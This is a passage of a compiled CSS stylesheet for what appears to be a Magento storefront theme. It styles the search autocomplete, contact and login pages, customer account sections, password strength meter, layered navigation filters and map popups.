  .product-options-bottom .box-tocart.actions--right-to-cart .input-text.qty {
    padding: 0 28px;
  }
}
.block-search {
  margin-bottom: 0;
}
.block-search .block-title {
  display: none;
}
.block-search .block-content {
  margin-bottom: 0;
}
.block-search .nested {
  display: none;
}
.block-search input::-webkit-input-placeholder {
  color: #c2c2c2;
}
.block-search input:-moz-placeholder {
  color: #c2c2c2;
}
.block-search input::-moz-placeholder {
  color: #c2c2c2;
}
.block-search input:-ms-input-placeholder {
  color: #c2c2c2;
}
.block-search .action.search {
  display: inline-block;
  padding: 0;
  margin: 0;
  width: 38px;
  height: 38px;
  background: #ffe51e;
  box-shadow: none;
  border: none;
  border-radius: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.block-search .action.search svg {
  width: 15px;
}
.block-search .action.search span {
  display: none;
}
.block-search .action.search:hover:after {
  background: #202020;
}
.block-search .action.search:hover svg {
  fill: #ffffff;
}
.search-autocomplete {
  display: none;
  margin-top: 0;
  overflow: hidden;
  position: absolute;
  z-index: 3;
  box-shadow: 0px 4px 19px -2px rgba(0, 0, 0, 0.1);
}
.search-autocomplete ul {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.search-autocomplete ul li {
  border-top: 1px solid #e5e5e5;
  cursor: pointer;
  margin: 0;
  color: #333333;
  padding: 10px 40px 10px 10px;
  position: relative;
  text-align: left;
  white-space: normal;
}
.search-autocomplete ul li:not(:empty) {
  border-top: 0;
  /*.lib-css(border, @autocomplete__border);*/
  background: #ffffff;
}
.search-autocomplete ul li:first-child {
  border-top: none;
}
.search-autocomplete ul li:hover,
.search-autocomplete ul li.selected {
  background: #e8e8e8;
}
.search-autocomplete ul li .amount {
  color: #999999;
  position: absolute;
  right: 7px;
  top: 5px;
}
.form.search.advanced .fields.range .field:first-child {
  position: relative;
}
.form.search.advanced .fields.range .field:first-child .control {
  padding-right: 25px;
}
.form.search.advanced .fields.range .field:first-child .control:after {
  content: ' \2013 ';
  display: inline-block;
  position: absolute;
  right: 0;
  text-align: center;
  top: 6px;
  width: 25px;
}
.form.search.advanced .fields.range .field:last-child {
  position: relative;
}
.form.search.advanced .fields.range .field:last-child div.mage-error {
  left: 0;
  position: absolute;
  top: 32px;
}
.form.search.advanced .fields.range .field.with-addon .control {
  padding-right: 45px;
}
.form.search.advanced .group.price .addon .addafter {
  background: none;
  border: 0;
  padding-top: 6px;
  position: absolute;
  right: 0;
  top: 0;
}
.search.summary {
  margin-bottom: 0;
}
.block-search--type-panel .block-content {
  display: none;
}
.gm-style button:after {
  content: none;
}
/* Set the size of the div element that contains the map */
#contact-page-gmap {
  min-height: 550px;
  width: 100%;
}
.contact-index-index .page-title-wrapper {
  display: none;
}
.contact-index-index .contacts-wrapper {
  padding-left: 20px;
  padding-right: 20px;
}
.contact-index-index.contacts-fullwidth .page-main {
  max-width: 100%;
  padding: 0;
}
.contact-index-index.contacts-fullwidth .contacts-wrapper {
  padding: 0;
}
.contact-index-index.contacts-fullwidth #contact-page-gmap {
  min-height: 600px;
}
.contact-index-index .contacts-layout-default > .container {
  padding: 0 40px;
}
.contact-index-index .contacts-layout-default .contacts-first-block {
  margin-bottom: 50px;
}
.contact-index-index .contacts-layout-default .form.contact {
  padding: 50px;
  background: #f8f8f8;
}
.contact-index-index.contacts-fullwidth .contacts-layout-default {
  margin-bottom: 50px;
}
.contact-index-index.contacts-fullwidth .contacts-layout-split .contacts-third-block {
  margin-bottom: 50px;
}
.contact-index-index.contacts-fullwidth .contacts-layout-split.row {
  margin: 0;
}
.contact-index-index .contacts-layout-split .container {
  max-width: 100%;
  padding: 0;
}
.contact-index-index .contacts-layout-split .form.contact {
  margin: 0 auto;
}
.contact-index-index .contacts-layout-split .contacts-first-block {
  padding: 0;
  background-color: #f8f8f8;
  background-repeat: no-repeat;
  background-size: cover;
}
.contact-index-index .contacts-layout-split .contacts-first-block-inner,
.contact-index-index .contacts-layout-split .contacts-form-block {
  padding: 7%;
}
.contact-index-index .contacts-layout-split .contacts-second-block {
  max-width: 550px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 40px;
}
.contact-index-index .column:not(.sidebar-main) .form.contact,
.contact-index-index .column:not(.sidebar-additional) .form.contact {
  width: 100%;
  float: none;
}
.contact-index-index .form.contact {
  max-width: 550px;
}
.contact-index-index .form.contact .action.submit.primary {
  padding: 18px 27px;
  min-width: 200px;
}
.contact-index-index .form.contact .fieldset .legend {
  margin-bottom: 10px;
  font-size: 36px;
}
.contact-index-index .contacts-third-block {
  margin-top: 50px;
}
.multishipping-checkout-login .page-main,
.customer-account-create .page-main,
.multishipping-checkout-register .page-main,
.customer-account-forgotpassword .page-main,
.customer-account-login .page-main {
  background: #efefef;
  max-width: 100%;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.multishipping-checkout-login .page.messages,
.customer-account-create .page.messages,
.multishipping-checkout-register .page.messages,
.customer-account-forgotpassword .page.messages,
.customer-account-login .page.messages {
  max-width: 920px;
  margin: auto;
}
/* login buttons */
.block-customer-login .actions-toolbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-flow: wrap;
}
.account .table:not(.cart):not(.totals) > thead > tr > th {
  border: none;
}
.account .data.table {
  margin-bottom: 0;
}
.account .data.table .col {
  padding: 26px 14px;
  vertical-align: middle;
  width: auto;
}
.account .data.table .col.actions {
  white-space: nowrap;
}
.account .data.table .col:first-child {
  padding-left: 32px;
}
.account .data.table .col:last-child {
  padding-right: 32px;
}
.account .data.table .col .action {
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.account .data.table thead {
  background: #f8f8f8;
  text-transform: uppercase;
  line-height: 1;
}
/*.inputs-style--underlined{
        .login-container {
            input{
                .ox-input-simple-underlined();
            }
        }
    }*/
.block-customer-login .block-title,
.block-new-customer .block-title {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.login-container {
  display: flex;
  max-width: 460px;
  margin: 100px auto;
  flex-flow: column;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
  background: #ffffff;
}
.login-container .block-title {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.login-container .block-customer-login .block-title {
  margin-bottom: 32px;
  margin-top: 0;
}
.login-container .block {
  width: 100%;
  padding: 55px;
  margin-bottom: 0;
  display: flex;
  flex-flow: wrap;
  align-self: stretch;
  align-content: center;
}
.login-container .block .action.primary {
  padding: 18px 27px;
  min-width: 150px;
}
.login-container .block .secondary > a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.login-container .field:not(.choice) input {
  margin-bottom: 5px;
}
.login-container .fieldset .field.note {
  display: none;
}
.login-container .fieldset > .field.choice:before,
.login-container .fieldset .fieldset > .field.no-label:before {
  content: none;
}
.login-container .fieldset > .field:not(.choice) > .label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  float: none;
  width: auto;
  text-align: left;
}
.block-customer-login .block-title {
  margin-bottom: 32px;
  margin-top: 0;
}
.block-customer-login .secondary > a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.block-new-customer {
  background: #f8f8f8;
  text-align: center;
  flex-flow: wrap;
  justify-content: center;
}
.block-new-customer .actions-toolbar {
  margin-top: 25px;
}
.block-new-customer .block-title strong {
  font-size: 2.4rem;
}
.block-content {
  width: 100%;
}
.block-addresses-list .items.addresses > .item {
  margin-bottom: 20px;
}
.block-addresses-list .items.addresses > .item:last-child {
  margin-bottom: 0;
}
.form-address-edit #region_id {
  display: none;
}
.form-address-edit .actions-toolbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.form-address-edit .actions-toolbar .action.primary {
  font-size: 1.6rem;
  padding: 18px 27px;
}
.form-edit-account .fieldset.password {
  display: none;
}
.box-billing-address .box-content,
.box-shipping-address .box-content,
.box-information .box-content,
.box-newsletter .box-content {
  line-height: 26px;
}
.fieldset .fullname.field > .label + .control {
  width: 100%;
}
.account .page-title-wrapper .page-title {
  display: inline-block;
}
.account.inputs-style--underlined .toolbar .limiter-options {
  padding: 0 35px 0 10px;
}
.account .column.main h2 {
  margin-top: 0;
}
.account .column.main .toolbar .limiter-options {
  width: auto;
  margin-left: 10px;
  margin-right: 10px;
}
.account .column.main .form-edit-account .field.password-info {
  margin-bottom: 40px;
}
.account .column.main .form-edit-account .fieldset.password {
  margin-bottom: 30px;
}
.account .column.main .fieldset:not(:last-of-type) {
  margin-bottom: 60px;
}
.account .column.main .actions-toolbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.account .column.main .actions-toolbar .action.primary {
  font-size: 1.6rem;
  padding: 18px 27px;
}
.account .column.main .block-dashboard-addresses,
.account .column.main .block-dashboard-info {
  padding: 40px;
  background: #f8f8f8;
}
.account .box-actions {
  margin-top: 15px;
}
.account .box-actions .action {
  padding: 5px 9px;
  background: #000;
  color: #fff;
  font-weight: 700;
  font-size: 14px;
  display: inline-block;
  margin-right: 5px;
  text-transform: uppercase;
}
.account .box-content {
  margin: 10px 0;
}
.account .table-wrapper:last-child {
  margin-bottom: 0;
}
.account .table-wrapper .action {
  margin-right: 15px;
}
.account .table-wrapper .action:last-child {
  margin-right: 0;
}
.field.street .field .label {
  position: absolute !important;
}
.fieldset.login {
  margin-bottom: 0;
}
.sidebar-nobg .account-nav .content {
  padding: 0;
  border: none;
  background-color: transparent;
}
.sidebar-nobg .account-nav .title label {
  font-size: 16px;
  font-weight: 700;
}
.sidebar-nobg .account-nav .item {
  margin-left: -6px;
}
.sidebar-nobg .account-nav .item a,
.sidebar-nobg .account-nav .item > strong {
  font-size: 16px;
  font-weight: 700;
}
.sidebar-nobg .account-nav .item .delimiter {
  margin-left: 0;
  margin-right: 0;
  border-color: #e4e4e4;
}
.account-nav .title {
  display: none;
  padding: 10px;
  background: #f8f8f8;
}
.account-nav .title label {
  font-weight: 800;
  text-transform: uppercase;
  color: #000;
  font-size: 14px;
  margin-left: 10px;
}
.account-nav .content {
  margin: 0;
  border: 0;
  padding: 20px;
  border-top: 6px solid #ffe51e;
  background-color: #f8f8f8;
  margin-bottom: 15px;
}
.account-nav .item:first-child {
  margin-top: 0;
}
.account-nav .item a,
.account-nav .item > strong {
  background-color: transparent;
  color: #000000;
  font-size: 14px;
  font-weight: 800;
  margin: 0 0 2px 0;
  padding: 7px;
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 0;
  box-sizing: border-box;
  display: inline-block;
  line-height: 1;
}
.account-nav .item a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.account-nav .item.current a,
.account-nav .item.current strong {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.account-nav .item .delimiter {
  border-top: 1px solid #d1d1d1;
  display: block;
  margin: 20px 7px;
}
.field.password .control {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.field.password .control .mage-error {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.field.password .control .input-text {
  -ms-flex-order: 0;
  -webkit-order: 0;
  order: 0;
  z-index: 2;
}
.password-strength-meter {
  background-color: #f4f4f4;
  height: 100%;
  min-height: 38px;
  line-height: 1.6;
  padding: 7px 11px;
  position: relative;
  z-index: 1;
}
.password-strength-meter:before {
  content: '';
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  z-index: -1;
}
.password-none .password-strength-meter:before {
  background-color: #f4f4f4;
  width: 100%;
}
.password-weak .password-strength-meter:before {
  background-color: #ffafae;
  width: 25%;
}
.password-medium .password-strength-meter:before {
  background-color: #ffd6b3;
  width: 50%;
}
.password-strong .password-strength-meter:before {
  background-color: #c5eeac;
  width: 75%;
}
.password-very-strong .password-strength-meter:before {
  background-color: #81b562;
  width: 100%;
}
.captcha-reload {
  background: transparent;
  padding: 8px 10px;
}
.control.captcha-image {
  margin-top: 20px;
}
.control.captcha-image .captcha-img {
  vertical-align: middle;
}
.form.password.reset .actions-toolbar > .secondary,
.form.send.confirmation .actions-toolbar > .secondary,
.form.password.forget .actions-toolbar > .secondary {
  text-align: center;
  background: #000000;
  padding: 30px;
  margin: 55px -55px -55px;
}
.form.password.reset,
.form.send.confirmation,
.form.password.forget,
.form.create.account {
  background: #fff;
  max-width: 500px;
  margin: 60px auto;
  width: 100%;
  padding: 55px;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
}
.form.password.reset .field.note,
.form.send.confirmation .field.note,
.form.password.forget .field.note,
.form.create.account .field.note {
  font-size: 26px;
  font-weight: 700;
  line-height: 1.1;
  margin-bottom: 40px;
}
.form.password.reset .fieldset > .field > .control,
.form.send.confirmation .fieldset > .field > .control,
.form.password.forget .fieldset > .field > .control,
.form.create.account .fieldset > .field > .control {
  width: 100%;
}
.form.password.reset .fieldset > .field:not(.choice) > .label,
.form.send.confirmation .fieldset > .field:not(.choice) > .label,
.form.password.forget .fieldset > .field:not(.choice) > .label,
.form.create.account .fieldset > .field:not(.choice) > .label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  float: none;
  width: auto;
  text-align: left;
}
.form.password.reset input,
.form.send.confirmation input,
.form.password.forget input,
.form.create.account input {
  margin-bottom: 5px;
}
.form.password.reset .actions-toolbar .action.primary,
.form.send.confirmation .actions-toolbar .action.primary,
.form.password.forget .actions-toolbar .action.primary,
.form.create.account .actions-toolbar .action.primary {
  padding: 18px 27px;
  width: 100%;
}
.multishipping-checkout-register .page-title-wrapper,
.customer-account-create .page-title-wrapper {
  text-align: center;
}
.table.grouped {
  margin-top: -15px;
}
.table.grouped > thead > tr > th,
.table.grouped > tbody > tr > th,
.table.grouped > tfoot > tr > th,
.table.grouped > thead > tr > td,
.table.grouped > tbody > tr > td,
.table.grouped > tfoot > tr > td {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.table.grouped > caption + thead > tr:first-child > th,
.table.grouped > colgroup + thead > tr:first-child > th,
.table.grouped > thead:first-child > tr:first-child > th,
.table.grouped > caption + thead > tr:first-child > td,
.table.grouped > colgroup + thead > tr:first-child > td,
.table.grouped > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table.grouped > tbody + tbody {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.table.grouped .col {
  padding-left: 0;
  padding-right: 0;
  vertical-align: middle;
}
.table.grouped thead {
  display: none;
}
.table.grouped > thead > tr > th {
  border-bottom: 0;
}
.table.grouped .product-item-name {
  font-weight: 700;
}
.table.grouped .control .qty {
  height: 46px;
  text-align: center;
  width: 100%;
  min-width: 90px;
  padding: 0 22px;
  padding-bottom: 1px;
  background: #f4f4f4;
  border: none;
  font-size: 18px;
  font-weight: 700;
}
.table.grouped .control.qty-controls-wrap .icon-minus,
.table.grouped .control.qty-controls-wrap .icon-plus {
  width: 28px;
  height: 46px;
}
.table.grouped .stock.unavailable {
  font-weight: normal;
  margin: 0;
  text-transform: none;
  white-space: nowrap;
}
.table.grouped .row-tier-price td {
  border-top: 0;
}
.table.grouped .row-tier-price .prices-tier {
  margin: 0 -10px 10px;
}
.page-layout-1column-fullwidth .filter.block,
.page-layout-1column .filter.block {
  display: none;
}
.ox-slideout .filter.block {
  display: block;
}
.ox-slideout .filter.block.ox-block-filter {
  padding: 35px;
}
.sidebar-nobg .filter.block .content {
  padding: 0;
  border-top: none;
  background-color: transparent;
  margin-bottom: 23px;
}
.filter.block {
  margin-bottom: 0;
}
.filter.block > .title {
  display: none;
}
.filter.block .content {
  margin: 0;
  border: 0;
  padding: 20px;
  border-top: 6px solid #ffe51e;
  background-color: #f8f8f8;
  margin-bottom: 15px;
}
.filter.block .content dl.options {
  margin: 0;
}
.filter.block .content dl.options dt {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: 24px;
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
}
.filter.block .content dl.options dt strong {
  font-weight: 800;
  word-break: break-word;
}
.filter.block .content dl.options dd {
  margin: 0;
  padding-top: 17px;
  font-family: Arial, sans-serif;
  font-size: 13px;
  line-height: 16px;
}
.filter.block .content dl.options dd li a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 4px;
  display: inline-block;
  line-height: 1.3;
}
.filter.block .content dl.options dd li a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.filter.block .content dl.options dd li a:hover + .count {
  background-color: #e8e8e8;
  color: #333333;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.filter.block .content dl.options dd li .count {
  color: #adadad;
  padding: 5px 8px 4px;
  float: right;
  line-height: 16px;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-title strong {
  display: none;
}
.filter .block-subtitle {
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: 1;
  margin: 0;
  display: block;
  padding: 0 0 14px;
}
.filter .subtitle,
.filter-subtitle {
  display: none;
}
.filter-current {
  margin: 0;
}
.filter-current .toggle-minus {
  display: block;
  float: right;
  width: 24px;
  height: 24px;
  cursor: pointer;
  top: 0;
  right: 0;
  position: relative;
  background: transparent;
  overflow: hidden;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
  margin-left: auto;
  flex: 0 0 24px;
  margin-left: 10px;
  order: 2;
}
.filter-current .toggle-minus span {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  animation: move-horizontal-hover 0.6s ease-in-out;
}
.filter-current .toggle-minus span:after {
  content: '';
  position: absolute;
  right: 11px;
  top: 6px;
  background: #000000;
  width: 2px;
  height: 12px;
  transition: background 0.1s ease 0.4s;
}
.filter-current .toggle-minus span:before {
  content: '';
  position: absolute;
  right: 6px;
  top: 11px;
  background: #000000;
  width: 12px;
  height: 2px;
  transition: background 0.1s ease 0.4s;
}
.filter-current-subtitle {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: 24px;
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
}
.filter-current-subtitle strong {
  font-weight: 800;
  word-break: break-word;
}
.filter-current-subtitle:hover .toggle-minus {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
  background: #000;
}
.filter-current-subtitle:hover .toggle-minus span {
  animation: move-horizontal-empty 0.1s;
}
.filter-current-subtitle:hover .toggle-minus span:after,
.filter-current-subtitle:hover .toggle-minus span:before {
  background: #fff;
  transition: background 0.1s ease 0s;
}
.filter-current.open .toggle-minus span:after {
  display: none;
}
.filter-current .items {
  display: block;
  padding: 5px 0;
  margin: 0;
}
.filter-current .item {
  position: relative;
  font-weight: 700;
  background: #f8f8f8;
  padding: 5px 10px 5px 40px;
  color: #000000;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 4px;
}
.filter-current .item .filter-label {
  display: none;
}
.filter .filter-current-subtitle {
  border: none;
  display: block;
  padding-bottom: 14px;
}
.filter-current .action.remove {
  display: inline-block;
  text-decoration: none;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.filter-current .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.filter-current .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 30px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.filter-current .action.remove:hover:before {
  color: #000000;
}
.filter-current .action.remove:active:before {
  color: #000000;
}
.filter-current .action.remove:hover:before {
  background: #ffe51e;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.filter-current .action.remove:before {
  width: 32px;
  font-weight: 800;
  background: #000000;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-actions {
  margin-bottom: 25px;
  padding: 0 0;
}
.filter-label {
  font-weight: 700;
}
.filter-label:after {
  content: ': ';
}
.filter-options {
  margin: 0;
  border: 0;
  padding: 20px;
  border-top: 6px solid #ffe51e;
  background-color: #f8f8f8;
  margin-bottom: 15px;
}
.filter-options.open .toggle-minus span:after {
  display: none;
}
.filter-options-item {
  border-bottom: 1px solid #d1d1d1;
  padding-bottom: 0;
}
.filter-options-title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: 24px;
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
}
.filter-options-title strong {
  font-weight: 800;
  word-break: break-word;
}
.filter-options-title .toggle-minus {
  display: block;
  float: right;
  width: 24px;
  height: 24px;
  cursor: pointer;
  top: 0;
  right: 0;
  position: relative;
  background: transparent;
  overflow: hidden;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-options-title .toggle-minus span {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  animation: move-horizontal-hover 0.6s ease-in-out;
}
.filter-options-title .toggle-minus span:after {
  content: '';
  position: absolute;
  right: 11px;
  top: 6px;
  background: #000000;
  width: 2px;
  height: 12px;
  transition: background 0.1s ease 0.4s;
}
.filter-options-title .toggle-minus span:before {
  content: '';
  position: absolute;
  right: 6px;
  top: 11px;
  background: #000000;
  width: 12px;
  height: 2px;
  transition: background 0.1s ease 0.4s;
}
.filter-options-title:hover .toggle-minus {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
  background: #000;
}
.filter-options-title:hover .toggle-minus span {
  animation: move-horizontal-empty 0.1s;
}
.filter-options-title:hover .toggle-minus span:after,
.filter-options-title:hover .toggle-minus span:before {
  background: #fff;
  transition: background 0.1s ease 0s;
}
.filter-options-content {
  margin: 0;
  padding-top: 17px;
  font-family: Arial, sans-serif;
  font-size: 13px;
  line-height: 16px;
}
.filter-options-content .item {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  line-height: 1.5em;
  margin: 0 0;
}
.filter-options-content .item input {
  margin: 6px 7px 0 0;
  top: 0;
}
.filter-options-content .item .ox-checkbox {
  width: 16px;
  height: 16px;
  position: relative;
  line-height: 0;
  display: inline-block;
  border: 2px solid;
  vertical-align: text-top;
  margin: 0 7px 0 0;
  cursor: pointer;
}
.filter-options-content .item .ox-checkbox:after {
  content: "";
  position: absolute;
  display: none;
  left: 2px;
  top: 6px;
  width: 4px;
  height: 2px;
  transform: rotate(45deg);
  background: currentColor;
}
.filter-options-content .item .ox-checkbox:before {
  content: "";
  position: absolute;
  display: none;
  left: 4px;
  top: 5px;
  width: 6px;
  height: 2px;
  transform: rotate(-45deg);
  background: currentColor;
}
.filter-options-content .item input:checked + label .ox-checkbox:before,
.filter-options-content .item input:checked + label .ox-checkbox:after {
  display: block;
}
.filter-options-content .ui-slider,
.filter-options-content .ox-price-slider {
  height: 6px;
  background: #e4e4e4;
  -webkit-border-radius: 0;
  border-radius: 0;
  margin: 10px 5px 15px;
}
.filter-options-content .ui-slider .ui-slider-handle,
.filter-options-content .ox-price-slider .ui-slider-handle {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
  position: absolute;
  z-index: 2;
  cursor: w-resize;
  top: -4px;
  background: #000;
  height: 14px;
  width: 10px;
  line-height: 0;
  padding: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.filter-options-content .ui-slider .ui-slider-handle:hover,
.filter-options-content .ox-price-slider .ui-slider-handle:hover {
  background: #000;
}
.filter-options-content .ui-slider .ui-slider-range,
.filter-options-content .ox-price-slider .ui-slider-range {
  background: #ffe51e;
  height: 6px;
  position: relative;
}
.filter-options-content .ox-seleted-item .label,
.filter-options-content .ox-seleted-item a {
  background-color: #000000;
  color: #ffffff;
}
.filter-options-content .ox-layered__items--checkbox .label,
.filter-options-content a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 4px;
  display: inline-block;
  line-height: 1.3;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-options-content .ox-layered__items--checkbox .label:hover,
.filter-options-content a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.filter-options-content .ox-layered__items--checkbox .label.swatch-option-link-layered,
.filter-options-content a.swatch-option-link-layered {
  display: block;
}
.filter-options-content .count {
  color: #adadad;
  padding: 5px 8px 4px;
  float: right;
  line-height: 16px;
  margin-left: auto;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-options-content .ox-layered__items--checkbox label:hover + .count,
.filter-options-content a:hover + .count {
  background-color: #e8e8e8;
  color: #333333;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.sidebar-nobg .filter-actions .action.clear,
.sidebar-nobg .filter-actions .filter-clear {
  background: none;
  color: inherit;
  border-bottom: 2px solid;
  padding: 0;
  margin-top: 10px;
}
.sidebar-nobg .filter-actions .action.clear:hover,
.sidebar-nobg .filter-actions .filter-clear:hover {
  background: none;
}
.sidebar-nobg .filter-actions .action.clear:after,
.sidebar-nobg .filter-actions .filter-clear:after {
  content: none;
}
.sidebar-nobg .filter-current .action.remove:hover:before,
.sidebar-nobg .filter-current .action.remove:before {
  background: none;
  color: inherit;
}
.sidebar-nobg .filter-current .action.remove:after {
  background: none;
}
.sidebar-nobg .filter-current .item {
  padding: 5px 10px 5px 32px;
}
.sidebar-nobg .filter-options {
  padding: 23px 0;
  background-color: transparent;
  margin-bottom: 0;
}
.sidebar-nobg .filter-options:first-child {
  border: none;
  padding-top: 0;
}
.sidebar-nobg .filter-options-content {
  font-family: inherit;
}
.ox-slideout .filters-slideout-content {
  padding: 35px;
  display: block;
  position: relative;
}
.map-popup-wrapper.popup .action.close {
  top: 0;
  z-index: 881;
}
.map-popup {
  background: #ffffff;
  border: none;
  padding: 30px;
  width: 100%;
  box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
  transition: opacity 0.3s linear;
  left: 0;
  margin-top: 0;
  position: absolute;
  top: 0;
  z-index: 880;
  display: none;
  opacity: 0;
  box-sizing: border-box;
}
.map-popup .popup-header {
  margin: 0;
  padding-right: 30px;
}
.map-popup .popup-header .title {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.map-popup .popup-content {
  margin: 0 0 0;
}
.map-popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 0;
  top: 0;
}
.map-popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
